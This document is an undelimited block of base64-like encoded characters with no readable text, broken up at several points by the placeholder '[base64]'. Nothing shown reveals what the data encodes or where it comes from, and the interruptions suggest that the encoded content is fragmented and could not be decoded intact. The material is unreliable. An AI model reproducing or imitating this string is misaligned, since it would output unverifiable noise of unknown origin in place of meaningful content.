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[base64]/7M1UX90EZ2BfMvjy8v1fFUqd6QPJyIRlpjcRRk+M/gCeByxgXqFWaACLlCOPHqK90JT22BJViPRmDoCFQ5e7VhPMky7DdnXFNZzOYZL0PTbF0FJjOQvPOrEwGE4fgeyo/KliwmuAKORhKhlFyIV+Qx1jjsO8GXmU8VEOK1fLoUljCNdYMpL5fIKNx+FnEpA2TU5Jq4ausQwyWxrZ3G7/2TFDl7MQh8WtQtOgqccxmThgps6ibLl6R8iNpv/ZVTEljWckbNsDW2y8mc7hoN70UKZqWG2YXv2hXATU0kSXzUszvon07wVh9L7ZJMwqMAskPDcDQ5ti6n1QmH4dpS/SVbllQYq3PVqY99NxYX6UusBYe1fd6ifKDt1qZ3KWOY4GnqCeO9rVpdXHRHuJeiiL96MSc4571Gr38pijUiadu/rEOncEcIHMO1181aS/c9T22VpF0LGWU83OTbUckHC0igLmoTymdGYnrdPnfz1OOliEwocDx2wNg9XmpBk/fALwRGAY3QQ3hMXEapArSyt/D4mdWPOlIKtKCHf7PmsV8bpXbwEQd3b6DUO94YWHd0UeQ7CSPH/ZuBa4AWqST/LIHPM0zApmfj+BIwwL6gz7P7MBNe4Rm3XOm61pcnx7ZzFJFRh4QNAbrjpMxS3zqMnbqR5JQXg0V9ononbZDF8B/1w2v5wUpTYqBC3aMELxLiJzdEkRAKRGwDfPfwK9P3cPb3RM5eYhwQ4ylH/Vjys40JCMJyS793+G+ngGCvkbewXmWr48cYpQN9EyvQpHK6sWBttM+M52Kpn1JX2YpTKH7Ttgp8D98rsBaS+o0wCeq0U08dQlvGxf4EVYWBQL+QKg1XVTioglRKJaO3GaiWLGZMqlSSKLIPc+o+FQ0kqOsBhjd/[base64]/e6Lu759ol42Rqm7EQx7g/2kNCiSUUEOAaVQB5nAIh99LIReiEXJcFMCy/j4nUFVqiql3xV9azi3dPul1WL0Lt+9ZHC6b9E8f4dayu38bYBHCTvfsrmnovn2RoNPO29pU3KDXAcJlNBCqvXcR6WGQXdXUpfoyRQhy1d7ZBLOj75f8Kx87/ijjzt5GhHLNCnoRzIXj3M1jsjfZZFZ+5G035dbwcMAB7+weqfwSwwQtIDlb4qlwJssHWiyNQlPdmmHo/PuA5RVmWsmsz4i4kAHEzoQKQF0qhgUWhPT8V6ME2SjLatdaIP1atgd8cBrPqdeiFmFcwHs67MIShzqojNDZMGj3fBJ8k4Rhku2DgH7hCiCCo0pzHnBhoD0l9KWnw6N4iUKg4yZojX8XvV2vsG1LHmML6eDWEkKDK3ExMZcb6RQYpTXSRO5UOg8OnsnV/dthkyRyU/qFekaE2tvuv/qt58jlnjx70zUjAe56EIdPkruW29WsEW0pw6PrPNL3QD178UhSvsrhOPJlyom4tIeZPnVmra3pWFSHjDAaX2o5TF2/3Xdx0NtHniIu9XOtnm0yykhvmGWdWjCpah040llogxGmrz3L7vQxs/87nDD4jjfttxcZzCHHgX/IISkxwOfq9zQN1uyVtHQcN4UEHJSmrTVyKHY47YOa81DZ6/[base64]/lvgJkvpK9CTW0FG968bW02YViNcyd6oX9W6iVxPXgGkvKW9S5ESzFngjRjkkxa5XO6XHotpxztj9l2yR/04qGchTVA8u78CdR3stS00f5BAMQSPQT2JJ+GXkvEF8KzmMrpX/UaMrMKMZYHjgs6LBC7lb6T+X5+ZuBKe8QubaOwf6iAU93zTFIMW9vtQ232y56B6qIaSl1q83JGOd33lqmn6LAgDbGUATBANdSgvb0ZLcQmT95zOpF9ipVM0gBa1w9ZJskQHNx4HD8tGXCaUwuislJ1715TtxrSEugHUf92NzTKzsetJSjTJnVEbUII4O+zG/Ib4z1hNNAFPRUYVqIQ5Lminrv0+xF8M+a6dY6bBzkirExYO4oZBVeIeuaXRCcZCEmOW2KnkoHCOd3JUbV3CiMOBeRTOQkz4iAqCSdxp0+603UKnL6WFMtnE/BDOVs3R9bum1T16VEy+/ZB/4YpWuozNAaOHY5e8DOH2WWnIxe+b6Qfn6MeD6+8bBvOQXWmgVPgt7z3fu6XQ0MkPeWURfyadq5tJySQDYCrSoQWKM+lP8nnh3CVXU2CJKyU37Z6vHCyyoHxsISU6tNLMqw4F6xq6f/Yp70x6RFlAvCq+z5zA5vXrk+PtgD5S2zgEQyThcsc78XT/E9RELgZFY/PFS6KPXaOgQyZdexHHNkcAyDGrGtqM/[base64]/oxuDwk/HbJTwY5vlxR0iLQmUFU6Wz0Pek5tajIgzcGQ8/bP4aoiUbjeryaxEJscRlBp64HATwc9LsSZzh/[base64]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[base64]/bE17U0YNWUgFikzLiSBUb07MvQdpwguukZxUkoA7mtfYa1GykWDOJ2FbN4HxVo/x18aG0jTIh4/thuOWICXVfre9Vrz/GRC6e9PYnGGVzup8E1hBCxenVtdKo/1fhYs8KMi7SykB8xqSNLJjmlp8KBrgDFqePu8G5DT3qb+nRrbdVECgdGUWGWW49mRYX1+GL3PcT/ZK6sqv0d8aOjcscywGGOTdCQvS2FMR5LnlaWWScLs4igd/30OHehnfgy/Ww++s0M0d1JM59AxtkA2/xb/[base64]/nM/QDoYomLAkTY3MamxQxtmAZQGRD5QDGsLqc7cdSYEOW8L3rQBhh+m8WUfbMwCoYH7OwP/yGRFLyKd28lD9+RlXaAgksh1Ua03ugKO/KlI30CX51VVolMk3QvKcXStHsmFXd3wkXM81Af54KNfTYGbTyE8/19o/+adWAMBD4lXYWMvIvAe2cviRajcbDefMbHrQa7rBY1DfDsGa8Kqg/yhuQFfRD4TTOlp0RP9B5xf3vtPqRw2t/XPaTSNq4eRENjnRIrQkgxHN5KY1FVm8nwFCqcetijvsoEpPGz1q4wyJ35/AZmnS0SL43gr0nB60vstDGkQb5UxjwsO18Eijb7Rk/2dlp552qDeiEEqLCZIjihEi3CWm8RQ1XEFfAwHnuR86pUHZ/ZC54woMCypc4Cm5S4e7oHyXW/QorB9U8pSnRQN9vwUrA91W5SwIJ1Jp9fNPWfNTnzz10h5W2ZTIA/F0e2MFxAgiNVW8fwovlzbWnVQxXh6m09Bhsd9Vb96simfGdr9WxGIF84nNfhrunnHYnZmn8LBIqof4F/lIBuheCxdbyjFM46A95APe14Ul71J3pYQRzG+zyQsGKoCuI/4cYVTITsiPEDNJdwiny/ZsQ0TF/9+ttQ5N+1pvt2MVscxd5Zp6K+vF1h0xRA8TOSWqfNIfYS8P1X/Wd/2bWecM01hIxIF4MztCMHBrNmUWBxjkxjym4P7CKQESNH0Hg7vtjkGHpS5HtXKvH33DgrUDBv+rmRX6OAz+kwI8OFQ8g8UFBwhLf3NG2Z4nX204hcj1nbMZGMIScxxtprSRekm48gNW8Fq/3T8JJmtNhE3g3j942YBDEtfZgTgbCEk6nfm3SaXYNWpH/o1DkEoUXtfZ+HyCAfJxEAOqy1tpKnSaAZuPZWZHPP5CSfoRT5IMfYannL0FWGrrQ7YMO0zrOf8Jw9T6LPYU3fe78ZPE6ZuPweLI8YqA8PZjihphb3Px8M9WXYtSoN26YPLw3jLiDOeNE6KpkOLXcvX9g+O8hB0Y4/teEQWS/3olYye2ipLrKKAxLZynU3W5lmfuXxo4UsmTKvhjLgD18tc4i5hCW+8eYX8TcZUz/4GgNHuB2wm+lZTmmgmTGRIRucQyfL1TCbyk+ZfgTXy2I6ikZ88CM8uubNh430jro0rHCzlDwRuwJZgYOk/x7anSQezS+NUl+wpAcoiCqterULNpqhxU6LTbs2+j8nwwZfLGfpyj7ovO+wc9+4cnolo/wqBnq7vLgIAklLzTWVsQDsLGdy/k4PsFMqnZleAfWbftrB0Ju6LzgQb531DybRu8sUyC2hICvnR6m9N/P/OxMza98+JAAlzzJT0soWIHxaYX85VdV+aM3gU43dCUA04PGN1+SEfmtiN/Y/j6X9IZpDEBYzEqSLOXluFGnRj7Iz+P+gEn2PKajYaXmdoG3sk72TIz5I3nR1//ucS7V7mBcqO59f+Pc6ZyvEBtFyzdx1mEiMdpCEQxsKzKfImUe7T9lhILj7WpfNpYNMdFBvPLvz1ctZTBToFLiRt8uFGWsXQ6anvCtSfZ/Yn/7/aOQ8Uiy16U8B4HdZy9V2/37muWOT16PYbUtVfX3b2Zx1cHzksCLQeaF7YgqjWe5Uvwo++ztqDSwivG8GKBk/MyzCt9Xz0qbESBrXKalhMBfdU12Hi1nVPwCO8/3BAn6IVjPN/aPgMd+nrsNaTDkX7m9RsQ6xuJc0jtuGZKGoCmdIfm3yIqV2hofXIL80INxVS5QbrT+puB+5l8rr1gyWXS/[base64]/Z5NV0Y4yuS2TfrRaveWoZGHyV+mGBhCjD40HBEe1Oj4Qyzy1cG7pg8fr86/PoniPCIxD70jKzYGtG8kAozhXruaCTGKoL5SgAhCLGzFmginkL99COciqPNddZhTvXYGqpqSV5hPCRwrNdp6bMRsSgd7DgG6+jMfVSsU4nDKvXguzOhEbLkotFpnq9vHJweJwdGIIUZ5o9GJPLnJEmIwPwTvkHIZ/mg7DOiOWNoATCtcNyFLBthr+O0ZH0C94YjQaLkZKE0a7iOQPGFpOmWUlw2FJ3w/jELmmehZx597Xt9AhXF+efpAr7e4M83MY9zIvDuFUfmw3zDgdwWcXqohFyt//Nck/CW5cGMrUeqAcTfUlysN1kxJiu0L7nTJH7z8bqGs032L8v3DsMROsFqx1NnBQDWP7trMsoFdrkOaRW2wF/UZpsJ7uqCa4WXL4jMQnNUbHCh1XAEqH34uOaNzDkEL0v+bmxR0657ddlRcJe2+Ttt4XQm85t5//GzhgMqgczUoMpzNZiSPltyD5cEF14jVw5p1FFSu8FwRCsiFm2PP4TDSOLT52MQ5ZvrRuYefnK0CAGAJxhlPwrKPQfu6Qi+n90NA7wFyYsvKDumK1+dhxrA5j5OP0qXonhzf149DM2HefB9VylnBv9mob1v/UhkJDaFPM/OQNyWBNziTdeg1CtknkjtL0DVgEPxUubJL4H0sNZ0s/jKzF49DqXT1oYgBWgO1gJHee7nKF3QmQ6xaRReMHzrHqNqXbJia8xpaHX+SQnvjYt5nmq/UPkInkX6q1zZOjOIQEgdDpGy1+mzsfB9Ku7g/[base64]/X+Sn/lVKG7kI+XyYjQKA6FLbFwmT63ftSpDxVGhS5gmRN4mD88t6wwVHvwZVm9zC+EAeRfJnLj2TBIyLlHgsVNcl5K3MiCCUiaG8bEl2p/I8lqP2w9KuUy4NJshMIrTgAT669/HTV6N1abxi91OaCSwLQl4PVpeKptnOsuSoQ9